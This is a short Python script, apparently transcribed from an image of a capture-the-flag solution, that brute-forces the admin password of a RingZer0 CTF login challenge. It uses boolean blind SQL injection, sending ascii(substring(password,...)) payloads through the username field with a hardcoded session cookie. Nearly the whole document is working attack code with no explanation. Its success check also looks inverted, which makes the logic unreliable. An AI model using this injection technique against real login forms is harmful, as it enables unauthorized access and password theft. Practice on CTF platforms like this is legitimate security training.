 1 import requests
2 import sys
3 from bs4 import BeautifulSoup
4 passwd=''
5 cookie={'PHPSESSID':'kv62oc2giafjeja2d6d8ec3t36'}
6 for i in range(1,10):
7 for ascii_i in range(48,126):
8 sql="admin' and ascii(substring(password,"+str(i)+",1))="+str(ascii_i)+" and '1'='1"
9 url="https://ringzer0ctf.com/challenges/5"
10 data={
11 'username':sql,
12 'password':'123'
13 }
14 r=requests.post(url=url,data=data,cookies=cookie)
15 print(sql)
16 if "Invalid username / password." in r.text:
17 passwd=passwd+chr(ascii_i)
()18 print('password'+passwd)